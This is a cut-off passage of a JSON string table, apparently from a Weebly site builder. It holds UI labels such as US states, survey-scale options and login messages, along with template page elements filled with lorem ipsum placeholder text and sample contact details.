","javascript.element.editor.view.settings.item-views.OptionsItemView_64":"Delaware","javascript.element.editor.view.settings.item-views.OptionsItemView_65":"Florida","javascript.element.editor.view.settings.item-views.OptionsItemView_66":"Georgia","javascript.element.editor.view.settings.item-views.OptionsItemView_67":"Hawaii","javascript.element.editor.view.settings.item-views.OptionsItemView_68":"Idaho","javascript.element.editor.view.settings.item-views.OptionsItemView_69":"Illinois","javascript.element.editor.view.settings.item-views.OptionsItemView_70":"Indiana","javascript.element.editor.view.settings.item-views.OptionsItemView_71":"Iowa","javascript.element.editor.view.settings.item-views.OptionsItemView_72":"Kansas","javascript.element.editor.view.settings.item-views.OptionsItemView_73":"Kentucky","javascript.element.editor.view.settings.item-views.OptionsItemView_74":"Louisiana","javascript.element.editor.view.settings.item-views.OptionsItemView_75":"Maine","javascript.element.editor.view.settings.item-views.OptionsItemView_76":"Maryland","javascript.element.editor.view.settings.item-views.OptionsItemView_77":"Massachusetts","javascript.element.editor.view.settings.item-views.OptionsItemView_78":"Michigan","javascript.element.editor.view.settings.item-views.OptionsItemView_79":"Minnesota","javascript.element.editor.view.settings.item-views.OptionsItemView_80":"Mississippi","javascript.element.editor.view.settings.item-views.OptionsItemView_81":"Missouri","javascript.element.editor.view.settings.item-views.OptionsItemView_82":"Montana","javascript.element.editor.view.settings.item-views.OptionsItemView_83":"Nebraska","javascript.element.editor.view.settings.item-views.OptionsItemView_84":"Nevada","javascript.element.editor.view.settings.item-views.OptionsItemView_85":"New Hampshire","javascript.element.editor.view.settings.item-views.OptionsItemView_86":"New Jersey","javascript.element.editor.view.settings.item-views.OptionsItemView_87":"New Mexico","javascript.element.editor.view.settings.item-views.OptionsItemView_88":"New York","javascript.element.editor.view.settings.item-views.OptionsItemView_89":"North Carolina","javascript.element.editor.view.settings.item-views.OptionsItemView_90":"North Dakota","javascript.element.editor.view.settings.item-views.OptionsItemView_91":"Ohio","javascript.element.editor.view.settings.item-views.OptionsItemView_92":"Oklahoma","javascript.element.editor.view.settings.item-views.OptionsItemView_93":"Oregon","javascript.element.editor.view.settings.item-views.OptionsItemView_94":"Pennsylvania","javascript.element.editor.view.settings.item-views.OptionsItemView_95":"Rhode Island","javascript.element.editor.view.settings.item-views.OptionsItemView_96":"South Carolina","javascript.element.editor.view.settings.item-views.OptionsItemView_97":"South Dakota","javascript.element.editor.view.settings.item-views.OptionsItemView_98":"Tennessee","javascript.element.editor.view.settings.item-views.OptionsItemView_99":"Texas","javascript.element.editor.view.settings.item-views.OptionsItemView_100":"Utah","javascript.element.editor.view.settings.item-views.OptionsItemView_101":"Vermont","javascript.element.editor.view.settings.item-views.OptionsItemView_102":"Virginia","javascript.element.editor.view.settings.item-views.OptionsItemView_103":"Washington","javascript.element.editor.view.settings.item-views.OptionsItemView_104":"Washington D.C.","javascript.element.editor.view.settings.item-views.OptionsItemView_105":"West Virginia","javascript.element.editor.view.settings.item-views.OptionsItemView_106":"Wisconsin","javascript.element.editor.view.settings.item-views.OptionsItemView_107":"Wyoming","javascript.element.editor.view.settings.item-views.OptionsItemView_108":"Everyday","javascript.element.editor.view.settings.item-views.OptionsItemView_109":"Once per week","javascript.element.editor.view.settings.item-views.OptionsItemView_110":"2 to 3 times per week","javascript.element.editor.view.settings.item-views.OptionsItemView_111":"Once per month","javascript.element.editor.view.settings.item-views.OptionsItemView_112":"Less than once per month","javascript.element.editor.view.settings.item-views.OptionsItemView_113":"Less than 1 month","javascript.element.editor.view.settings.item-views.OptionsItemView_114":"1-6 months","javascript.element.editor.view.settings.item-views.OptionsItemView_115":"1-3 years","javascript.element.editor.view.settings.item-views.OptionsItemView_116":"Over 3 years","javascript.element.editor.view.settings.item-views.OptionsItemView_117":"Never","javascript.element.editor.view.settings.item-views.OptionsItemView_118":"Very Satisfied","javascript.element.editor.view.settings.item-views.OptionsItemView_119":"Satisfied","javascript.element.editor.view.settings.item-views.OptionsItemView_120":"Neutral","javascript.element.editor.view.settings.item-views.OptionsItemView_121":"Unsatisfied","javascript.element.editor.view.settings.item-views.OptionsItemView_122":"Very Unsatisfied","javascript.element.editor.view.settings.item-views.OptionsItemView_123":"Very Important","javascript.element.editor.view.settings.item-views.OptionsItemView_124":"Important","javascript.element.editor.view.settings.item-views.OptionsItemView_125":"Neutral","javascript.element.editor.view.settings.item-views.OptionsItemView_126":"Somewhat Important","javascript.element.editor.view.settings.item-views.OptionsItemView_127":"Not at all Important","javascript.element.editor.view.settings.item-views.OptionsItemView_128":"Strongly Agree","javascript.element.editor.view.settings.item-views.OptionsItemView_129":"Agree","javascript.element.editor.view.settings.item-views.OptionsItemView_130":"Neutral","javascript.element.editor.view.settings.item-views.OptionsItemView_131":"Disagree","javascript.element.editor.view.settings.item-views.OptionsItemView_132":"Strongly Disagree","javascript.element.editor.view.settings.item-views.OptionsItemView_133":"Much Better","javascript.element.editor.view.settings.item-views.OptionsItemView_134":"Somewhat Better","javascript.element.editor.view.settings.item-views.OptionsItemView_135":"About the Same","javascript.element.editor.view.settings.item-views.OptionsItemView_136":"Somewhat Worse","javascript.element.editor.view.settings.item-views.OptionsItemView_137":"Much Worse","javascript.authentication.views.LoginView_1":"You already have an account. Please log in.","javascript.authentication.views.ResetPasswordView_1":"Password cannot be blank.","javascript.authentication.views.ResetPasswordView_2":"Your passwords do not match, please try again.","javascript.authentication.views.ResetPasswordView_3":"Verification Key expired, please send reset request again.","javascript.regions.northamerica":"North America","javascript.regions.europe":"Europe","javascript.regions.southamerica":"South America","javascript.regions.centralamerica":"Central America","javascript.regions.asia":"Asia","javascript.regions.oceania":"Oceania","javascript.regions.world":"Rest of World","html.weebly.libraries.classes.areas.ElementArea_2":"or","html.weebly.libraries.flyout_menus_jq_6":"more...","html.weebly.libraries.flyout_menus_jq_7":"Log In | Register","html.weebly.libraries.flyout_menus_jq_8":"Log In","html.weebly.libraries.search_1":"Blog Comment","html.weebly.libraries.search_2":"Prev","html.weebly.libraries.search_3":"Next","html.weebly.libraries.search_4":"Everything","html.weebly.libraries.search_5":"Pages","html.weebly.libraries.search_6":"Blog posts","html.weebly.libraries.search_7":"Blog comments","html.weebly.libraries.search_8":"Files","html.weebly.libraries.search_9":"Products","html.weebly.libraries.search_10":"Filter","html.weebly.apps.showCommentForm-v2_17":"Comments are closed.","html.weebly.incl.classes.WeeblyForm_7":"You've just received a new submission to your {{0}}.","html.weebly.incl.classes.WeeblyForm_8":"Submitted Information:","html.cartText":"Cart","html.loginRegisterText":"Log In | Register","html.loginText":"Log In","db.PageLayoutProperties.38267639":"Picture","db.PageLayoutProperties.57909285":"Join Now","db.PageLayoutProperties.47456459":"San Francisco, CA","db.PageLayoutProperties.214777547628611":"Contact Form","db.PageLayoutProperties.843640094264461":"Submit","db.PageLayoutProperties.693737017417606279":"Thank you. Your information has been submitted.","db.PageLayoutProperties.681860015167930":"Email","db.PageLayoutProperties.28794170":"Name","db.PageLayoutProperties.87670289":"Comment","db.PageLayoutProperties.20125828":"Search","db.PageLayoutElements.1509":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<br \/><br \/>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.&nbsp;<span style=\"text-align: justify;\">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa.<\/span>","db.PageLayoutElements.1513":"<font style=\"font-weight: normal;\" size=\"5\">Skill One<\/font>","db.PageLayoutElements.1514":"<span style=\"\">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusant doloremque laudantium, totam rem.<\/span>","db.PageLayoutElements.1517":"<span style=\"font-weight: normal;\"><font size=\"5\">Skill Two<\/font><\/span>","db.PageLayoutElements.1518":"<span style=\"\">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusant doloremque laudantium, totam rem.<\/span>","db.PageLayoutElements.1521":"<span style=\"font-weight: normal;\"><font size=\"5\">Skill Three<\/font><\/span>","db.PageLayoutElements.1522":"<span style=\"\">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusant doloremque laudantium, totam rem.<\/span>","db.PageLayoutElements.1526":"<font size=\"6\">Create Beautiful Designs<\/font>","db.PageLayoutElements.1528":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. &nbsp;<\/span><span style=\"\">Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi.&nbsp;<\/span><span style=\"text-align: justify; background-color: initial;\">Sed ut perspiciatis unde&nbsp;<\/span><br \/><span style=\"text-align: justify; background-color: initial;\">omnis iste natus error sit voluptatem accusantium doloremque laudantium<\/span>","db.PageLayoutElements.1533":"<font size=\"4\" style=\"font-weight: normal;\">Responsive &amp; Interactive<\/font>","db.PageLayoutElements.1534":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi.<\/span>","db.PageLayoutElements.1536":"<font size=\"4\" style=\"font-weight: normal;\">Cleaner Graphics<\/font>","db.PageLayoutElements.1537":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi.<\/span>","db.PageLayoutElements.1538":"<font size=\"4\" style=\"font-weight: normal;\">Wider Scope<\/font>","db.PageLayoutElements.1539":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi.<\/span>","db.PageLayoutElements.1541":"<span style=\"font-weight: normal;\"><font size=\"4\">Tablet Ready<\/font><\/span>","db.PageLayoutElements.1542":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi.<\/span>","db.PageLayoutElements.1550":"<font size=\"6\">See Some Examples<\/font>","db.PageLayoutElements.1557":"<font size=\"6\">Services<\/font>","db.PageLayoutElements.1560":"<font style=\"font-weight: normal;\" size=\"5\">Skill One<\/font>","db.PageLayoutElements.1561":"<span style=\"\">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusant.<\/span>","db.PageLayoutElements.1563":"<span style=\"font-weight: normal;\"><font size=\"5\">Skill Two<\/font><\/span>","db.PageLayoutElements.1564":"Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusant.<br \/>","db.PageLayoutElements.1566":"<span style=\"font-weight: normal;\"><font size=\"5\">Skill Three<\/font><\/span>","db.PageLayoutElements.1567":"Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusant.<br \/>","db.PageLayoutElements.1569":"<font size=\"6\">Recent News<\/font>","db.PageLayoutElements.1572":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi.<\/span>","db.PageLayoutElements.1574":"Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi.","db.PageLayoutElements.1577":"<font size=\"6\">Event Headline<\/font>","db.PageLayoutElements.1578":"Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi.","db.PageLayoutElements.1584":"<span style=\"font-weight: normal;\"><font size=\"5\">Location<\/font><\/span>","db.PageLayoutElements.1585":"Location Name<br \/><span style=\"\">1345 Main St<\/span><br \/><span style=\"\">San Francisco, CA<\/span><br \/><span style=\"\"><br \/><\/span>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi.<span style=\"\"><br \/><\/span>","db.PageLayoutElements.1587":"<span style=\"font-weight: normal;\">Gallery<\/span>","db.PageLayoutElements.1591":"<span style=\"font-weight: normal;\">Contact Us<\/span>","db.PageLayoutElements.1593":"Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi.","db.PageLayoutElements.1594":"<span style=\"font-weight: normal;\">Subscribe<\/span>","db.PageLayoutElements.1597":"<font size=\"6\">Headline<\/font>","db.PageLayoutElements.1599":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.&nbsp;<\/span>","db.PageLayoutElements.1611":"<font size=\"6\">Welcome<\/font>","db.PageLayoutElements.1614":"<span style=\"font-weight: normal;\">A little about ourselves<\/span>","db.PageLayoutElements.1615":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat&nbsp;<\/span>laboris nisi ut aliquip ex ea commodo consequat.&nbsp;","db.PageLayoutElements.1619":"<span style=\"font-weight: normal;\"><font size=\"5\">Recent News<\/font><\/span>","db.PageLayoutElements.1620":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat&nbsp;laboris nisi.","db.PageLayoutElements.1621":"<span style=\"font-weight: normal;\">Subscribe<\/span>","db.PageLayoutElements.1624":"<font size=\"6\">Who We Are<\/font>","db.PageLayoutElements.1627":"<span style=\"font-weight: normal;\">We are a NY based&nbsp;<br \/>art studio focused&nbsp;<br \/>on web design and<br \/>e-commerce.<\/span>","db.PageLayoutElements.1628":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.&nbsp;<\/span><span style=\"text-align: justify;\">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae.<\/span>","db.PageLayoutElements.1630":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit.","db.PageLayoutElements.1631":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit.","db.PageLayoutElements.1634":"<span style=\"font-weight: normal;\">A peek into our creative nest located&nbsp;<\/span><br \/><span style=\"font-weight: normal;\">in Manhattan.<\/span>","db.PageLayoutElements.1638":"<span style=\"font-weight: normal;\">We love new projects!<br \/>Let's get started.<\/span>","db.PageLayoutElements.1639":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.","db.PageLayoutElements.1643":"<font size=\"6\">About Us<\/font>","db.PageLayoutElements.1644":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.&nbsp;<span style=\"\">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque.<\/span>","db.PageLayoutElements.1647":"<span style=\"font-weight: normal;\">Who We Are<\/span>","db.PageLayoutElements.1648":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.","db.PageLayoutElements.1650":"<span style=\"font-weight: normal;\">Our History<\/span>","db.PageLayoutElements.1651":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.","db.PageLayoutElements.1654":"<span style=\"font-weight: normal;\">Who We Are<\/span>","db.PageLayoutElements.1655":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.&nbsp;","db.PageLayoutElements.1656":"<span style=\"font-weight: normal;\">Our History<\/span>","db.PageLayoutElements.1657":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.","db.PageLayoutElements.1659":"<font size=\"6\">About Us<\/font>","db.PageLayoutElements.1660":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.&nbsp;<span style=\"\">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam<\/span>","db.PageLayoutElements.1664":"<span style=\"font-weight: normal;\"><font size=\"5\">Clients<\/font><\/span>","db.PageLayoutElements.1665":"&bull; Lorem ipsum dolor sit amet<br \/>&bull; Consectetur adipiscing elit<br \/>&bull;&nbsp;Lorem ipsum dolor sit amet<br \/>&bull; Consectetur adipiscing elit","db.PageLayoutElements.1666":"<span style=\"font-weight: normal;\">Awards<\/span>","db.PageLayoutElements.1667":"&bull; Lorem ipsum dolor sit amet<br \/>&bull; Consectetur adipiscing elit<br \/>&bull;&nbsp;Lorem ipsum dolor sit amet<br \/>&bull; Consectetur adipiscing elit","db.PageLayoutElements.1668":"<span style=\"font-weight: normal;\">Publications<\/span>","db.PageLayoutElements.1669":"&bull; Lorem ipsum dolor sit amet<br \/>&bull; Consectetur adipiscing elit<br \/>&bull;&nbsp;Lorem ipsum dolor sit amet<br \/>&bull; Consectetur adipiscing elit","db.PageLayoutElements.1670":"<span style=\"font-weight: normal;\">Interviews<\/span>","db.PageLayoutElements.1671":"&bull; Lorem ipsum dolor sit amet<br \/>&bull; Consectetur adipiscing elit<br \/>&bull;&nbsp;Lorem ipsum dolor sit amet<br \/>&bull; Consectetur adipiscing elit","db.PageLayoutElements.1672":"<font size=\"6\">Meet the Team<\/font>","db.PageLayoutElements.1674":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.&nbsp;<span style=\"\">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam.<\/span>","db.PageLayoutElements.1675":"<font size=\"6\">Services<\/font>","db.PageLayoutElements.1679":"<font size=\"4\" style=\"font-weight: normal;\">Service One<\/font>","db.PageLayoutElements.1680":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1683":"<font size=\"4\" style=\"font-weight: normal;\">Service Two<\/font>","db.PageLayoutElements.1684":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1687":"<font size=\"4\" style=\"font-weight: normal;\">Service Three<\/font>","db.PageLayoutElements.1688":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1692":"<font size=\"4\" style=\"font-weight: normal;\">Service One<\/font>","db.PageLayoutElements.1693":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1694":"<font size=\"4\" style=\"font-weight: normal;\">Service Two<\/font>","db.PageLayoutElements.1695":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1696":"<font size=\"4\" style=\"font-weight: normal;\">Service Three<\/font>","db.PageLayoutElements.1697":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1702":"<font size=\"4\">Service One<\/font>","db.PageLayoutElements.1703":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.&nbsp;<\/span><span style=\"text-align: center;\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1708":"<font size=\"4\">Service Two<\/font>","db.PageLayoutElements.1709":"Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.&nbsp;<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1717":"<font size=\"4\">Service Three<\/font>","db.PageLayoutElements.1718":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.&nbsp;<\/span><span style=\"text-align: center;\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1720":"<font size=\"6\">Services<\/font>","db.PageLayoutElements.1722":"Service One","db.PageLayoutElements.1723":"<span style=\"text-align: justify;\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. A<\/span><span style=\"text-align: justify;\">ute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur.&nbsp;<\/span>","db.PageLayoutElements.1725":"<font size=\"4\" style=\"font-weight: normal;\">Detail One<\/font>","db.PageLayoutElements.1726":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1727":"<font size=\"4\" style=\"font-weight: normal;\">Detail Two<\/font>","db.PageLayoutElements.1728":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.","db.PageLayoutElements.1729":"<font size=\"4\" style=\"font-weight: normal;\">Detail Three<\/font>","db.PageLayoutElements.1730":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.","db.PageLayoutElements.1731":"<font size=\"6\">Services<\/font>","db.PageLayoutElements.1733":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident.<\/span>","db.PageLayoutElements.1741":"Contact Us","db.PageLayoutElements.1742":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.&nbsp;<\/span>Lorem ipsum dolor sit amet.","db.PageLayoutElements.1747":"<font size=\"2\" style=\"font-weight: normal;\">EMAIL ADDRESS<\/font>","db.PageLayoutElements.1748":"<span style=\"\">info@email.com<\/span>","db.PageLayoutElements.1749":"<font size=\"2\" style=\"font-weight: normal;\">TELEPHONE NUMBER<\/font>","db.PageLayoutElements.1750":"415-555-1234","db.PageLayoutElements.1751":"<font size=\"2\" style=\"font-weight: normal;\">PHYSICAL ADDRESS<\/font>","db.PageLayoutElements.1752":"111 Broadway Ave<br \/>New York, NY 10003","db.PageLayoutElements.1754":"Contact Us","db.PageLayoutElements.1756":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur.<\/span>","db.PageLayoutElements.1758":"<font size=\"3\" style=\"font-weight: normal;\">ADDRESS<\/font>","db.PageLayoutElements.1759":"111 Broadway Ave<br \/>New York, NY 10003","db.PageLayoutElements.1761":"<font size=\"3\" style=\"font-weight: normal;\">INFO<\/font>","db.PageLayoutElements.1762":"info@email.com<br \/>415-555-1234<br \/>","db.PageLayoutElements.1763":"<font size=\"3\" style=\"font-weight: normal;\">SOCIAL<\/font>","db.PageLayoutElements.1764":"Facebook<br \/>Twitter<br \/>","db.PageLayoutElements.1767":"Contact Us","db.PageLayoutElements.1769":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident.<\/span>","db.PageLayoutElements.1773":"<font size=\"4\">Office #1<\/font>","db.PageLayoutElements.1775":"111 Broadway Ave<br \/>New York, NY 10003","db.PageLayoutElements.1777":"<font size=\"4\">Office #2<\/font>","db.PageLayoutElements.1779":"112 Broadway Ave<br \/>New York, NY 10003<br \/>","db.PageLayoutElements.1781":"<font size=\"4\">Office #3<\/font>","db.PageLayoutElements.1783":"113 Broadway Ave<br \/>New York, NY 10003<br \/>","db.PageLayoutElements.1784":"Contact Us","db.PageLayoutElements.1794":"Contact Us","db.PageLayoutElements.1795":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut&nbsp;<\/span>aliquip ex ea commodo consequat aliquip ex ea commodo consequat.&nbsp;","db.PageLayoutElements.1798":"<font size=\"2\" style=\"font-weight: normal;\">TELEPHONE<\/font>","db.PageLayoutElements.1799":"<span style=\"\">303.580.9208<\/span>","db.PageLayoutElements.1800":"<font size=\"2\" style=\"font-weight: normal;\">FAX<\/font>","db.PageLayoutElements.1801":"415-555-1234<br \/>","db.PageLayoutElements.1802":"<font size=\"2\" style=\"font-weight: normal;\">EMAIL<\/font>","db.PageLayoutElements.1803":"<span style=\"\">info@email.com<\/span>","db.PageLayoutElements.1811":"<font size=\"6\">Menu<\/font>","db.PageLayoutElements.1814":"<span style=\"font-weight: normal;\"><font size=\"4\">Breakfast<\/font><\/span>","db.PageLayoutElements.1815":"<strong style=\"\">Farm Omelette<\/strong><br \/><span style=\"\">Lorem ipsum dolor sit amet consectetur<\/span><br \/>$12.00<br \/><br \/><strong style=\"\">Greek 